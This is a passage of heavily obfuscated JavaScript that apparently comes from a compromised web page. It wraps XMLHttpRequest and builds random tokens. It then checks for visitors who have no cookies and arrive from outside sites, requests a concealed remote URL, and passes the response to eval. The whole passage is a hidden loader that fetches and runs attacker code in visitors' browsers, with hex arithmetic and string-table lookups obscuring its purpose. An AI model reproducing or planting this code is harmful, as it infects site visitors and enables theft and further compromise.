XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};